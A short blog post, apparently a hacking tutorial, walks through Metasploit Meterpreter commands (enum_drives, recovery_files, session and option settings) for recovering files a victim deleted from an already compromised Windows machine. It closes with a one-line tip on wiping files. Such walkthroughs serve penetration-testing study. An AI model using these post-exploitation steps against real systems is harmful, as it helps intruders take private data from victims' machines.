Hi, I will tell obtaining Deleted Files with Meterpreter. We know that most deleted file can back with digital forensics techniques. We will use them and obtain deleted files from target machine.
I assume you hacked target and you have access with meterpreter. Let's start!
Meterpreter session is activate. (Attacker)
Victim deleted these files. (victim)
Enumerating System Drives
We must select target drive for deleted files. To enumerate:
run post/windows/gather/forensics/enum_drives
My target drive: E:/
but first, session should run in background:
background
Second, use module:
use post/windows/gather/forensics/recovery_files
Configure module options ( you can see with 'show options' command):
set SESSION <meterpreter session number>
set DRIVE <target drive>
run
And wait.

There are photo name and photo id in terminal. We will need photo's id.
Let's recovery deleted files. we use same module:
set FILES <one or more photo's id>
run
Prevent
Delete with wiping.
(My program is DeletEvery)
I told recovery deleted files with meterpreter. Sorry for my bad English :D
Your comment is important for me so comment :)





No comments:
Post a Comment